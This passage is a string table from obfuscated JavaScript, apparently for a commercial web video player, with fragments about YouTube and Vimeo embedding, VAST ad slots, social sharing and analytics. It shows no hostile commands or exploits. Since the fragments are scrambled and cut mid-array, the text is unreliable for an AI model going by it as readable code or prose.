Qy','g/feed?app','Kmwrw','qualityWin','esARz','whatsappBt','rogressIdl','TyMug','stretchPla','|12|11|6|0','oGhZT','preventDef','ateChange','mGiPN','sboaT','ccShowOnHT','volumeTool','GqTnn','&ccUrl=','lVZOX','Search','owOnlyThum','XFAFW','nextPageTo','0|4|3|2|1','embedText2','yUOcv','gnnKu','nsWrapperR','Unlwz','XYZAa','eZoRm','tItem','hBfAO','MPrro','DgfmP','qoYXO','&hideVideo','1|18|19|5|','12|9|11|5|','OKRDe','XOAID','FnMOG','context','showing','Points','able=','in=','lwwpA','midrollGot','XaMhC','ymegh','CDCIm','jdhGr','parentWidt','resizePlay','Text\x20','pJRPI','zupVb','bDanJ','resourceId','in\x20eos,\x20pr','\x20video\x20thu','3|1|4|6|0|','qToGJ','volumeLeve','getDuratio','\x22>HD</p>','NVnzb','MzxBS','saSKU','NOW\x20PLAYIN','CEbuY','dWindowCon','tWrapper','ads','|19|43|39|','ollAdsSkip','2|1|5|0|3|','QLHqd','Ttiqy','hareWindow','15|40|35|2','\x20elite-ico','&title=','randomGlob','umbnails_v','DzsXz','GgAed','error','mouseover','url1;url2;','copy','updateYout','EazIk','MXMXv','erWidth=','&shareShow','kyBG','sjowY','itemSelect','removeList','DmelD','pring\x20Summ','search','mp4HD','nline=','OffTooltip','ner','2|4|3|0|1','XKDOz','cyYpN','MlDGN','111','SqYLe','mouXa','ByGCn','ACNpc','JLtZR','tmvWF','KHLIg','PhcKF','yId','aTCNr','POPUP_CLOS','hideMutedB','eLink=','transparen','val','epHSi','Search\x20vid','NKoeE','MQGfP','LHHJD','6|127|126|','insertBefo','lickThroug','onFinish','erlay=','oLink','hrlWl','layBtn','requestYTL','6|5','nQVyz','FhXOK','&infoBtnTo','gjKNk','mat','rollAdsGot','cpHBC','BiMub','uQCaF','oHTkN','HdzwE','cfuvg','inline','1|2|3|4|8|','peVye','ter\x20Effect','loaded','xZrpi','wQmEs','apyXW','triggerRea','peDuration','sOlKK','YmjCl','FZdwq','HvsQQ','3|2|6|0','TgNSl','BLIOt','9|14|46|87','GpsRY','_playlist','khzNj','13|0|29|22','max-height','large','floor','OMxKv','pUdlm','pRNOd','&HTML5Vide','TsUBN','outerHeigh','oLink=','postroll','LXGei','nalytics.c','2|1|0|4|3','kipAdTitle','Restart\x20vi','QaFVW','_isAnimati','medium','fILLO','iBshr','iPbWG','ooMBc','ollbar','|2|38|112|','tpSUN','&logoPosit','terdown\x20re','curKo','ssEAv','jWyGy','generateEm','mp4SD','CmGRE','ddMPK','DgjeP','XFcRG','FullScreen','6|113|65|7','3|34|14|22','aZKnJ','vAsmt','OFejm','BTLns','nfoText\x20el','zvIHZ','WNMgr','yuzqQ','0dJO0HyE8x','lVWOD','HHgak','121','ovbuG','qYCIx','erlay','pTMdV','fa-elite-v','BdeMe','OgGIb','CIZep','YMBaD','guzkl','WIezd','\x20VIDEO\x20IN\x20','pgwvX','TML5Videos','gaVideoEnd','isitBtn','lGJmq','Xndad','dBtn','START_EV','131','laylistBtn','ady','MOTKE','Thumbnails','origin','NykGZ','MgOVU','&autohideC','Text\x22>HD</','tcmMT','ive','&loadRando','TDYGH','RRJNW','ccUrl','&fastBackw','EMBED\x20THIS','VEYKJ','sdSrD','jiicW','setVolumeL','1|3|5|4|0|','dkWEi','Myoja','lZxkP','57|75|0|37','downloadBt','&autoplayN','heck','Txt=','p_titles\x22>','iqBwJ','ngSZF','smooth','xqGtp','hd1080\x22>','SVQNs','6|3|2|1|4|','Enabled','QeNdE','elite_vp_n','&youtubeID','TWtxx','DVxNJ','fmzGe','aXlmR','et/','ppedAD','sgOJD','WindowText','erElement\x20','mbnails','OUSdl','Vhuzk','UgGtf','TLYGe','UBnZH','5|33|47|60','iOS','SsmbM','KbUlg','fPAtc','duration','VFxux','12|4|2|8|6','XqwfJ','NXaTm','cJeHt','OqrVp','IaxyY','UAAwW','6|8|23|2|3','746','114|117|64','sIcDW','owRelatedV','UXJtj','lTczo','acebook-f','part=snipp','Qrrhb','invisibleW','lightBoxIn','request','HKnkA','resetPlaye','QeZiI','elite_vp_f','VxnXu','JkQsQ','advertisem','e\x20elite_vp','setupLight','HRNhZ','visibility','ktcgr','player1','OxwFy','0|1|2|4|3','hOVqv','dkhmK','oseBtn','RBctQ','jWAke','vYLGg','AkDCu','frKMT','Uddya','tImage','&link=','een','Item_activ','.youtube.c','deoLoad','HNOft','kingCode=','VHmOA','faTed','aKCLX','nqyQz','eTrack','fixedCont','vhIQc','AvRVt','tvLRA','|55|35|10|','RaIov','oster','p4=','wing','script','ccBtnClose','effect2','SIDVt','14|9|19|3|','SQPhs','kFBIO','OnTooltipT','ge\x20fullscr','MyTJc','side','setCurrent','BMIox','timeToSeco','playerWidt','fYzzy','rProgressA','yAdRy','duqcl','w.google-a','XDaKR','aylistItem','obzjh','vbHjE','thumbImg','GGlcf','KDUdy','lightBoxAu','139','1|8|1|3|2|','WdAYF','jSyRx','OpenedTool','mp4','ZMTjm','unbind','&popupAdEn','adClose','ef=\x27https:','BackwardBt','UFKeU','infoBtnIco','NNhfd','edOnButton','dwKPU','body','captionsLi','GtJPW','mdADv','stickyPlay','BWNTr','QyrBx','2|0|1|4|3','RsEFd','qTxXV','BtnStopToo','pRqUH','?text=','uBPxQ','jabaD','infoBtn','GLuEr','nterADBox,','e\x20mouseent','2|30|19|20','UxECN','msIyH','OwVhH','DBXYL','ckward','rNsyg','4|23|32|10','zLqmK','AtByf','CVIYa','VvnCQ','hdzUI','XEEaj','TcrNM','&fullscree','iserName','pqdRZ','ccWindow_m','Epiod','lor=','5|7|2','ooltipTxt=','oolTipTria','4|65|74|25','dyUIP','gHnla','PLTDc','fcpNn','\x20window\x20in','#ytWrapper','e,\x20Vimeo\x20o','ckableArea','ZFJaz',',\x20modern,\x20','WCZju','QCavO','allVastMID','rdBtnWrapp','setSize','4|5|0','screenBtns','LIeFs','kbbfJ','stItem\x20eli','YSmgR','ytOverlay','Title','Stop\x20casti','www.yourwe','a.\x20Ne\x20usu\x20','yticsTrack','7|59|42|43','axEcQ','hideContro','mKmxm','lOaos','WDecL','yyYtM','riolP','|28|1|13|6','iGXXF','uukXa','ite_vp_pla','dExlp','cBtn','LFkdU','iMJRC','fSGPK','PzgYj','|13|8|6|2|','w.facebook','YYVVC','ZQFnU','handleVide','View','kcFPd','mCwbf','Stretch','tipTxt=','pttsi','39|53|41|2','71|59|72|8','er\x20click','youtubeRea','&colorAcce','jzTgV','&vimeoColo','rcAlj','wVqZV','JRRka','ion','XFnGI','KvGqx','createInvi','9|25|23|54','spyeO','VGRvq','oLink_str','Ygwix','losed-capt','googleAnal','PdhlO','JmdZx','ardBtnTool','ZVcVf','xEwFS','CWbdG','animatePoi','AJijQ','aYXzd','roll\x20mouse','trait\x20elit','n-overScre','tch','EYyPp','ia.com/pla','WDbeM','aptionsLis','dZgdX','mfXgt','ANdUH','eBtn','YouTube\x20pl','DcOwA','qjVbZ','HWABn','SZypa','WEQqB','dmkjj','MJcpl','iJFoI','overlay','toLink','GHpjO','ubeQuality','xTlMv','image_time','ikAAr','wFtKE','DvCqs','elite_vp_v','QNWxQ','WYOqb','Iljin','&twitterSh','lXgQP','pZNYg','tEDAM','EBQNv','20|5|35|10','18|51|30|3','VEMVL','uxQmC','1|17|9|6|1','nTTTS','Mobile','GRfAM','ntent','4|5|2|3|0|','pETas','Unmute','CJJyx','videoAdPla','0px','cBwjl','KmbLg','hbyIB','fKtIV','GlzNj','ownloadBtn','showHTML5e','JMyWP','scale(','zHYme','QmkRd','ContentLef','DpOVX','playlistBe','nFvWj','destroy','iylSy','om/analyti','UTJyo','dwHvM','107','WAnYM','QCseq','MAFFa','Openload\x20v','toggleSkip','fullScreen','tZxai','Rqibs','adOn','OWtKd','YKcVh','YYdcH','0|12','IREIr','Wrapper','tXOKY','WEnIj','lmNoz','aYTPg','&qualitySh','ML5Quality','1|0|3|5|4|','UsbJV','hXYMa','GeRoD','nORom','|2|8|6|7|9','css','removeClas','gNodh','dVMyo','ullScreen','DNZzI','mMAer','GZLWD','cXciq','iframe#','es\x20here.','wEEeJ','descriptio','jRxcb','CWSgc','tTzbj','mGXPo','unmuteBtnW','pVeLV','rerollRand','qEYeK','BtnEnabled','QxENg','https://tw','&postrollA','edTooltipT','UVdQA','QfvgP','en-hover','|17|5|14|9','muteBtnToo','17|31|55|4','ejBlQ','autoplay','rdBtnIcon','WsJdB','tions.\x20<br','ionChange','7|134|45|1','mcSEH','ysIDm','ionsWindow','ipTimer_st','umbnailAut','ring\x20Summe','dText2','fqgal','tBtnStopTo','ruwuU','ayaUQ','toggleChro','TIVE_VAST','ight27Desc','kpMDX','split','nEXSn','cbLXO','CawYn','image','ysaYc','Btn','ntrolsBtns','PhpvI','fab-elite','twitterLin','smTEX','nRCzp','PCiyx','mTjis','fa-elite-r','jPIiJ','rNhMW','vOBal','0|1|3|2|4','yikzc','CWUpf','66|25|106','tiny\x22>','2|4|1|3|0','o\x20for\x20test','Jswzv','OATvF','_vp_copyIn','1|5|6|3|0|','POhKl','DGxRe','6|7|2|9|10','3|18|10|31','|47|86|85|','wsrnF','12|5|1|14|','preloaderA','jgFZv','ovnsb','cHiFb','8|15|7|9|1','oFHSF','LCMtN','Color','ault','apply','muted','elite_vp_e','qualityChe','endsWith','xKjbL','facebookSh','enerProgre','zlziq','QrkXS','kEtRV','QnBmx','1|2|0|4|3','&downloadV','BUXdt','=([^&#]*)','ColorText','astForward','JmAbc','NtHKc','cWPPD','title_str','iLbWJ','nFnIs','onload','JwUHu','rapper','oolTipVolu','LvTfW','dHMUB','&whatsappB','XpzhP','e:\x20','nWrapper','join','orward=','LtFSW','autohideCo','GQrqM','positionQu','jXgXD','der=0\x20webk','sLIjH','shrinkPlay','WrapperRig','?id=','kymDN','cCojT','zjYnc','dqnAI','EmnKN','JiomO','ICsUQ','ujvwM','yswgK','Inside','gQYow','et/item/el','n_str','65283860QmEBpA','ngAD','MjfAO','KYeRr','NTLJe','OMUjp','hnhAc','closed-cap','1|2|6|12|4','kyokE','find','BMucp','elite_vp_h','owText','xVALd','RfIkC','rHeight','entTitle','UNHqh','YSasY','You\x20can\x20sk','2|4|7','DsgKs','rqBif','hMrdK','udHuA','hidden','setSkipTim','jgIQt','FSaIz','popupAdSta','mZeIb','DRtkz','8|3|17','t\x20support\x20','WxpEj','0|10|5|9|3','proxy','112','DKsHH','BmHnX','loadVideoB','lXKuP','jsnRE','empty','visitAdver','yerSetSize','YQJkP','WUkGH','lUczx','DJZnd','fjVsP','channelTit','urce','posterImg','zBfNA','fsEnter','XFlCd','mwYmE','p_ccWindow','napXP','HTML5Video','20|51|110|','createAdTo','unmuteBtn','Fhjdb','lcYnc','9|0|10|35|','yRTiA','FPLWO','ckrLt','Hide\x20playl','AkeJg','iPscG','meColorTex','DLuwU','rightClick','csOUv','MrDor','axZtc','|12|4|2|3|','globalPrer','se-out','ite-video-','oTmnJ','rogressPor','WjTJa','27|28|16|1','EBHlC','VDJHI','|2|12|3|14','DTGXg','|103|9|109','YLKRV','6|1','sPGaF','<iframe\x20sr','kwcZI','SxzTz','HNhKX','LlgLf','VxFYm','SGgFi','qpqqP','PeFqw','zoKhO','get','expand','gKuRU','zqfXS','PkPbF','xVgWy','verlayPost','w.youtube.','lTTEV','&showGloba','oad','matchMedia','1|1|14|2|1','hXjjl','AwoTq','vimeoMuted','eBuCW','KyHnr','VpqSf','nOnTooltip','enablePopu','copyInside','XdCXW','DullV','KBLhL','playVideoB','lIDCy','&popupAdGo','popupAdGoT','dnqRI','BtnTooltip','first','pKaVB','efIsQ','dtKGc','wuICa','embedShow','progressHe','\x20purpose.','vimeoID','iiUiv','52|19|12|6','.medium','Forward','LoHrQ','Video\x20down','7|25|22|8|','random','expandAD','2|0|3|1|4','nowPlaying','pMmSp','nonLinearC','HBjws','JbERY','qsaFF','GRsjr','VgKEK','JmUFM','RLGFF','JyPLq','area_l','or\x20sit\x20ame','3|0|4|1|6|','xxovq','119641053','nside','logo','jvvPf','0|1|12|4|1','createEmbe','zbXxo','te_vp_play','BrsjF','olsOnMouse','rdEcG','MQofc','ffect6','eiBtC','BXKYe','VASTMediaF','.<br>You\x20c','outerWidth','GPblC','idxQf','nRoUu','DbzKS','FPqee','pBDEe','qualitySho','fVAmJ','roundColor','slow','QLioR','Copy','3|4|1|0|2','hideVideoE','kEVsy','0|2|4|3|1','roMiE','NxbCq','&prerollSk','intent/twe','vimeo_time','keHWA','createYout','LjwJz','DuzYX','ewport','8|2|14|15|','19|125|118','isitWrapp','|4|10','tBHsM','|11|10|0','nFlsT','fault)','zDRge','cWindow','tioning','bjYja','gtBIV','hgczP','3|5|1|0|2|','OChVI','bedCode','CWfbl','3|6|1|5|0|','pDNpA','szLdL','yBox','hCxya','5|138|98|9','kwjFO','videoClone','vpTWE','rAUDL','00:10','deooq','GWWTd','rogressAD','kiIDH','&infoShow=','\x22>480p</p>','gmWVI','onended','ect','s3.envato.','isabledEle','zBvqR','&embedShow','3|9|4|10|7','fixedSize','areLink','oosHg','fqdfR','BhJbK','kFQsj','OyyQE','rGqGy','slvKo','0|6|4|9|10','GZhtr','Uksne','_fastForwa','bBTGG','CGsnd','dmDpo','seekTo','CIZis','lHpHy','rTmOI','oynal','Qklct','rdButtons','KcANB','closed','craPc','13|1|3|7|4','nerStickyB','seBtnWrapp','lisIV','ntrols=','postrollSk','DThwu','bbFjq','ZmKVQ','shuffle','isitAdvert','wQUcg','2|4|1|0|3','MtyaB','sourcesAD','xQzPj','.3gp','|68|108|31','gYQUs','&instanceT','ML5Videos','MWwQO','NZnJg','JbCgZ','Inside\x22\x20cl','kipAdBoxCo','OrcuF','videosLeng','bbkoj','fa-elite-e','XkepS','zcXvv','eDTOE','KPMEo','WxhRC','Go\x20to\x20firs','available','bmTBp','DBHVd','mQxUr','ume','OImVZ',',\x20.elite_v','JQaBe','jTKWK','7|133|67|2','allVastNON','fa-elite-o','YElVi','1|9|14|4|8','1|3|2|0|4|','13|18|16|1','MSFullscre','eSgzA','1|0|3|4|2','KOcSH','annelNumbe','umbnail','createCapt','1|5|7|18|9','WgxYA','pYaXd','WNhOj','nbnOZ','eck','BolpB','dPlay','nCjhr','ZBMGe','vuhmj','NdxiU','llqZe','progressAD','gmScU','AiPAi','dBox','MqihU','XkOAJ','5|11|13|6|','Poster','ipboard','Dropbox\x20vi','Dngqj','ent','Ifdqq','positionVi','119','cPbCj','=\x22elite_vp','ZGEig','\x22>360p</p>','tification','eenchange\x20','NcKOK','LRnLi','hyaEf','mnmYW','AICTL','yfSBY','nMrkv','FIwXH','om/watch?v','FduZW','KFXJe','ojQZu','yXbJo','ription','avxIW','tnWrapper','LTxYF','qMGPs','uUlAL','Link','SrBEE','cDbAp','nextBtnToo','(00:00)','\x22>1080p</p','ccWindow','waitAPIRea','uJoNA','hare-squar','2|1|4|0|3','oZOit','&videoPlay','HTML5video','AjGVn','astBackwar','NtSdu','mqSTF','\x20augue\x20exp','UOyua','ofvIX','iAkzS','56|29|40|3','YATaX','NOslh','jKDnH','ZqKOQ','sWidth','catch','ffle','7|47|69|46','1MpbfJG','RZNvK','DSCUO','zTmUF','dAfMZ','mvRSb','ight','unknown','Error','FHwhW','HQkwz','mageSelect','guhvT','RLmWh','GpBqf','|69|74|36|','&lightBox=','mbedText2','OQfsk','jaetc','playlistSc','|4|16|33|2','FGLRT','TxtbY','&twitterHa','UOQBZ','owMask','ed_bottom','erHeight=','Player','FpvmF','position','10|7|3|17','nNFHb','layerEleme','bzYGg','VbZuU','svCkd','Vevxy','cQuAm','dow','EfhxJ','MIDROLLS_I','&descripti','jQkXO','AD\x20clicked','DCwZM','bnVUh','vp_nowPlay','XKeyk','aDNVI','pJCKV','ite_vp_fsE','eoBbD','rogressADB','PbABd','instanceNa','|18|3|5|1|','0|10|8|77|','postrollPl','mVbjv','&midrollAD','enElement','129','0|2|4','imeElapsed','gnWbP','QeJPJ','OxUdD','GCMpP','&imageUrl=','ssAD','fgP_mecAi4','utedBox_ma','xMpcQ','EGTiA','ike\x20YouTub','YJNqK','Point','AhUOG','RczKs','BQdlC','MdOgs','HKMDv','jDOKf','EHGFO','clearVideo','lreml','LXvBW','LyNza','playlistSe','EIuFN','0|7|3|4','1|0','compressAD','zqUri','e_vp_playl','on=','mAXuE','videos_arr','cTWrv','WHksN','RATIO','veColor','HglJY','tMqul','ZlmFn','stretching','LXJOV','layButtonS','DZKIR','OUfwW','jhxRk','OCfHs','Share','hide','4auFYEl','STICKYW','4_str','ltVxh','canvasWrap','QmbAO','pointerup','GrLWh','SFZcS','jDwys','fitToConta','111|63|97|','title','efwlF','NaTdJ','IywKd','ylnRc','oseBtnWrap','jSuqD','qiNuC','rOutsideVi','ForwardAnd','PCHUP','YING','stener','setupYoutu','D_indicato','FpLUk','dlChJ','CxJTx','GUfoF','|12|0|5|2|','dSQTe','block','uri=https:','nerated','WNeJR','3|17|99|29','PqrYC','kvrcR','newAd','gglePlay','dRSRd','ZCWYI','nsOnScreen','mGUKG','sYYqQ','HTML5\x20vtt\x20','popupAdEnd','wTLdI','nMiHa','StPFC','aAgUr','JgTFO','0|9|7','ray','UbhCx','ite_vp_qua','svyOE','vYDND','KOEGU','laylist_sm','nnelID','2|11|7|16|','stickyCont','|115|21|56','JFtJE','infoOn','toggleShar','VzzHS','wRelatedVi','getVideoTy','IzjKI','infoTitle','FYfsr','&embedWind','|2|7|1|9','qGgkW','0|6|2|3|4|','vfnBz','4|5','\x27\x20height=\x27','HedSa','wGdAp','e_str','QhTGT','PEDoX','insertAfte','XRXuf','tooltipMar','rTSXI','item_array','ndomNumber','lZNBI','all\x20.2s\x20ea',',\x20left=','cfILe','wmwDn','sCaOa','com/iframe','JKzeZ','toString','|11|6|2|12','textTracks','allVastPOS','5|0|3','XYSMY','nabled_shu','tiCYU','ncjEJ','WYmet','YPszK','twitterTex','JlWPu','preview.co','ZXAAZ','FMuHa','https://co','Text\x20elite','initialCCS','jEBJX','z-index','RBLXL','bDTPe','qtjuu','default\x20co','bfZDS','1|4|2|0|3','32|31|7|26','125','AMChq','|5|2|36|29','orientatio','FHyrj','&globalPre','niMTx','123','vimeoID_st','positionCo','lay','vZmwg','visible','1|2','\x20color=\x2700','AD:\x20','onsByVideo','Gtxao','cCIuD','prqun','xpand','TxeEB','elite_vp_a','ist_height','GRlfq','|51|33|70|','SwSuQ','JlDVu','YEsrr','mer','&preloadSe','itemLeft','sHfhg','|1|0|7|11|','ybXIC','ylist_heig','ozjXz','i\x20Create','s-hosted)','&playlistS','GQfkK','ccBtn','24IpzYxh','a\x20debitis\x20','3|0|10|17|','QuIVJ','dAutoplay','DTpAe','src','2|4|1|3|6|','getElement','VeJrT','KHMwr','logoPath','ULBJc','exKDG','ols','FZMYT','postrollGo','cOIKU','yIPja','<span\x20/>','YrGSz','ewindBtn','PWTAP','tiser','kVQzF','fa-elite-c','QPfum','Progress','yed','vtt_thumb','127','tTitleH','kqAAA','dHeEO','6|15|20|18','QvHkV','158463omULfc','elite_vp_','htags','twhSW','KJEHZ','WOgvf','lyticsTrac','nCATz','NnlUf','yRhmg','DXcum','aLvtO','infoText','htInfoEmbe','fas-elite','xample','s/poster.j','FSklV','QVACx','KGrjq','YcZLb','FOfxl','ZFVtm','toUpperCas','aZUFs','12|7|5|1|6','iLuuj','QOOFF','3|4|0|2|1|','yKVMA','aWcrR','jCkDQ','vKkBv','VqHiR','bSJAZ','EzBUH','KyEQc','&embedCode','uSJYp','olsWrapp','DapfC','xFPmw','5|7|4','xNtQr','GaTBY','feWXY','Play\x20previ','Type','humbnail=','bPocK','reztB','sZjKV','XHOpI','Quality','DWcve','NIGaW','&ccBtnOpen','IaRiv','eYlpM','ble','match','&midrollSk','|3|4|9|8','BiYqX','sqrdH','rollType','glSeh','kipTimer=','volRatio','iTnue','XOAXi','vsWJM','otate-90','Share\x20on\x20T','realFullsc','ccShowOnVi','vimeoAutop','GhSAk','OgVuv','jGsSb','jbrLv','com/files/','eiSxH','ge\x20mozfull','5|4|9|12|1','XBDON','background','Zrtcz','TPfEi','romTop','XMLVD','currentSrc','showPoster','MPWMj','\x20this\x20info','pflcY','AUXFR','TXvvN','rAD','unload','ntrols','gRhJL','DPMgS','KrkFs','DvpEr','PdCcx','XXgkk','Iqnux','tipTxt','_blank','cUWTC','YOUR\x20SITE:','tWdsP','lgAit','esults=50&','olumeTrack','OXpAy','qeETy','ntTime','136','RqfnD','yMenu','&showAllCo','createPopu','16|12|7|13','AmbsO','URrnk','0|44|35|10','resizeVide','yTnrd','ziRfp','ffect3','seek','an\x20disable','LGfvg','HKIfM','mkMPq','jJUpZ','8|16|64|4|','pauseStick','default','CRcTj','LOoin','jrTnL','elite_vp_P','KjwsJ','embedCodeR','#Elite_vid','alkgg','parent','hzCZs','giZjA','LV7cYva-WL','nGyBk','NaHXb','XzZUE','PLAY_CLICK','ytColor','bkcEH','pMKry','tOverlay','mfeee','areWindowF','ption\x20elit','controlsCo','RuxYz','initialize','globalUnmu','tubeAPI','IDkok','sgIYp','bYief','&lastBtnTo','&hideContr','CDwwg','tqGNT','|23|5|1|39','dpPcW','traitDownl','removeHTML','ziVLZ','MTZLz','&chromecas','bbQSZ','fjFeE','ypBRL','area','KdGog','oggleAdPla','bnails','YnSKA','UNTOg','.vtt','ideoTrack','jfhxJ','playlistBa','https://pl','KoseQ','WTfYu','KodzZ','RHONt','11|10|0|9|','gOaUC','ircle-up','ahahC','YPQnu','LINEARS','qPdBZ','tnXNW','&midrollGo','FrFvU','noLht','EJhpg','sisre','uhaHd','remove','pomPN','|6|1|13|8|','JcPWm','AKUMT','uJETx','nIcon','QJeBG','YuvZE','UxzCN','tep-backwa','der','length','78|124|96|','ink','scaleEleme','rLgdO','Share\x20on\x20F','yrEUw','DJSVG','setPlaybac','MFQsa','0|2|3|1|4','DQAIl','BiQBI','FPCIh','0|8|5|9|14','/Short_Ele','&nowPlayin','vEhRA','skipoffset','Out=','pauseBtnTo','SPsjW','100%','cZLZP','ZiPsC','oTrackOnOr','BjkfU','LmAmq','iCRve','dthAD','deos','&postroll_','m3u8','HYGPZ','MLOXN','-overScree','MDJcx','embedShare','fbgUk','&facebookS','LWeea','mmhHg','lcHGP','kJCVQ','dyqdb','4|8|2|1|3|','18|9|7|25|','Source=','playVAST','o\x20Player\x20i','hidePlayli','element','RqBqo','beAPI','log','KCQhx','ment','EnshD','gwROU','allDescrip','rvGPi','toggleClas','qTqcn','off','lmTbH','MMLMs','rdShow','lgbtM','tainer','|30|7|27|3','copyTxt','RlyFp','firstBtnTo','FrjkK','&prerollGo','OKOAe','et&channel','mMnxH','CXVsk','XLzDQ','2|3|4|5|0|','ontentLeft','options','yFzQG','12|33|4|41','CgmxP','lrHLz','prerollSki','&youtubeQu','Show\x20info','copyBtn','dmYdQ','BjxpF','humbnail_i','iJLdD','gText=','tzSAj','GUIst','irvmT','groundColo','uWrfB','SIkcj','style','tiny','qFqDy','JVXkU','4|2|0|3|1','XfOvT','vp_paused','\x20PLAYER:','<track\x20/>','gtSaC','HxpWU','afhOF','oPlayer','GyeVo','advertiser','dBdSz','daDQw','JmiQl','aaOss','1|10|7|2|4','4|2','LnMbO','|21|35|15|','nfoBtn','41|72|10|8','twitterHas','shareWindo','video\x20thum','dBtnWrappe','5|17|6','&googleAna','volPerc','nUKvW','yerSize=','&url=','xWlhn','setupContr','PiYCz','UjtyV','ysinline','UWndk','ewuSy','3|4|5|1|2|','FLsFd','KptoZ','wrqvE','MLfgz','2|5|12|4|1','MPYkH','EdRaG','13|16|4|0|','Pieces\x20Aft','UKETD','children','oWibj','kJIsP','rtraitDown','|15|0|16|4','JJvJF','tAQtg','FfgwT','tBtnToolti','fsEnterADB','<input>','LYVdB','ovSXD','jkDhy','setupEleme','edAD','s\x20project','uCxuc','130','JWSBb','GEDxb','CKqfk','RzpXl','XsReG','lite_vp_th','vjxmV','\x20seconds','nhVRl','cNUBW','JGXPY','skipAdBoxC','isArray','|12|10|3|4','tqvfs','&rightClic','outubeTota','mumRT','kind','5|2|4|0|1|','BySXR','&qualityBt','zallowfull','ziBHr','GwFcZ','mmfcf','ltipTxt','CCcTB','HD_indicat','hd1080','cRVDr','YouTube','videoAdSta','OGmcw','popup','XXutO','absolute','Hide\x20capti','XBqkM','Joqsw','yerElement','eAsAU','updateEmbe','</p>','fsKTe','30|122|49|','&display=p','SsJvg','frxBd','https://0.','wqsCu','eyHAi','Yes','5|7|2|0|3|','aria-hidde','dtQPA','OAzQF','2|88|55|11','/Logo_Ligh','bEkVF','RThbA','07|20|11|5','<div/>','rjnxQ','lements','GThQP','IOChz','&fastForwa','c=\x27','preloader','zVvKR','TChTE','14|6|2|3|1','ilesID','instanceTh','RMCoI','mLmOO','GurZE','XLyqI','tIKOA','Livestream','17|13|22|2','NytnB','TgXWH','ljGLD','aNfBZ','Akbbc','mbedTitle3','prQKP','Lmcdw','XPTxb','videoId','skipBoxOn','imageUrl_s','xzsgK','dmJez','0|4|1|3|2','1|5|3|13|1','event','cWRqs','EWVXO','tbBxf','responsive','elite_vp_m','XEhxf','3|20|32|44','ovthB','then','kGvns','progressWi','px\x20-','classList','kzjWe','XztCL','0|16|4|18|','XOegZ','jEsYw','&videoBack','TBNsp','url','er\x20img','meVah','bottom\x20lef','n-hover','8BFF\x27>find','iHZQm','&posterImg','styKf','0|4|2|5|1|','PZGcc','vimeoPlaye','|2|5','|5|0|8|3|1','ightBoxOve','PhaJr','FecKp','tugyt','brNHF','slice','showPlayli','uPKJO','SpcUQ','oZsRJ','qAUFF','dolores\x20th','ror','pWcax','vtt','GqUld','previousBt','ggTGb','12|13|5|3|','AnOag','lbxHF','fullscreen','d-ad','wFoOs','8|1|3|5','AlfQy','FtcBN','mageWrappe','generateVi','lightBoxCl','&advertise','color','okHNo','OKqgM','FUnaw','rtraitWidt','cBgNg','each','onPlayerSt','embedWindo','kygKU','aPGLW','LKAKe','cted','sAGhq','undefined','HJaIB','ideoTrackP','DkcEn','ttons','createQual','ails','idth','steners','ous\x20video','elite_vp_o','fAZrX','tUfhh','0|11|0|2|6','erSize','UBBxz','rfYXX','mCSB_1_con','|21|42|47|','oXZul','function','quyMB','ideoBtnToo','ycdZZ','elite_vp_s','.<br>This\x20','[\x5c?&]','imageSelec','&name=','chromecast','ooltipTxt','RFWMl','playerHeig','bhDTI','QTfdo','105','124','aptionsNum','logoImg','calculateY','tsdkV','iLnFa','ErIed','soMEp','IMsFt','uCFXG','/i>,\x20<a\x20hr','yJNpP','cljgK','aBrTP','BfTcz','tnClosedTo','NninM','|8|23|14|2','dName','6|4|7|0|2|','rYWtI','hideOverla','jXsFk','Creative\x20m','zneWU','GcicL','alDhO','oltipTxt=','QKCzx','GrLuu','puAMd','line','btZwL','fa-elite-i','YOjcF','PPZMd','pNTeb','&preroll_m','e\x20qui\x20null','12|6|8|14|','hromecastD','andom','VFvBy','fcTwR','00adef','dHqBt','fZHmo','1|5','AYVpf','qHZln','Dnyuh','shareBtn,\x20','CwbaT','gYBif','ackward','6|0|1|3|2|','items','ioning','BwDMG','humbnail\x22>','gant_Logo_','gARyc','TLLlv','bGnGE','d_bottom','Swimwear\x20S','nClosedToo','tube/v3/se','uvZsE','ssage','IfBlt','cZlOZ','FSqzF','effect1','VEamR','WzscG','lit\x20erant\x20','VRxvh','mbedTitle2','FGTNA','1|3|4|0|2','prepend','jmkJa','nonlinear','WxcFb','103','aCzYh','createLogo','GWzId','kQplN','jpaCX','positionLo','change','youtube_ar','ZhINa','hiLPF','ches','&youtubeCo','SXMfm','UlTKJ','wimwear\x20Sp','cyfNa','|11|2|71|4','ytSkin','https://ww','tfGvF','DFiWp','r\x20elite_vp','NMfDD','5|16|6','aZAMQ','XaXEj','ROWKj','beXKe','lZYRD','qfpSg','out=','OTfZd','PlcZo','Time_str','LcVWU','MTRdu','clickThrou','wTitle2','DXbZb','bzVYi','Src=','jpg','utedBox','TTAXO','SsLzK','20|32|26|1','bArfQ','MGZmU','yeamD','efJie','rsyyP','allTitle','far-elite','RZjBn','DOMMouseSc','aDrra','ingCode','dIeMA','BOLSJ','how=','qmAcu','MDfnI','true','Google\x20dri','yfJoz','DolMG','isabled','4|6|8|10|7','uukQB','gmSEr','KYuFb','GYhYl','ifyVo','FoReE','tCTLg','togglePlay','toLink_str','IXbbP','vBvqv','positionSh','AMggN','4|2|0|3|5|','<img\x20class','YYDXL','KKCnr','wyHwJ','XBTMf','XdQwv','PmJnh','dILKn','YVhkK','um\x20vituper','jYlGC','EaIQW','KhEha','zIndex','knxrU','JjioC','elite_vp_w','vdOQs','ape)','hange','Close\x20sett','PdZoq','ZTAXA','owTitle1=','vvVQa','aICmo','qAnNM','JxWRA','iqmFf','utton','value','rWidth','njMLf','resizeStic','QppZp','toggleAdPl','rea_l','9|11|6|8','.large','ZsSVI','mainContai','elite_vp_t','no\x20sound','RGCms','videoBackg','yugxY','postrollAc','lightBox','roller','qWOHR','layButtonP','twjGt','\x20height=40','\x20Space\x20Ody','WPLEj','|12|17|18|','tnOverScre','acebookBtn','Myiaq','qmOmy','9|7|11|8|1','170','bsite.com/','cent','704940mVgKkL','iEsQv','MtxlN','kvAZY','bitEh','nvisibleWr','ficationTe','heme=','&whatsappS','SHARE\x20THIS','JjPQR','hpxyd','embedTxt','lightBoxOv','QOVib','0|2|8|4|7|','anvasWrap','JPQkO','&youtubePl','bottom\x20rig','WpwLa','WPgbl','/font></a>','youtubeQua','httST','|26|15|36|','ccBtn.elit','zroKm','8|31|24|40','width=600,','mp4HD_str','cursor','lVNKy','bQtwX','KSMRX','uphhr','logoGoToLi','revertOrig','layScreen','DxrVR','SkUCK','4|30|27|1|','Dizbs','MK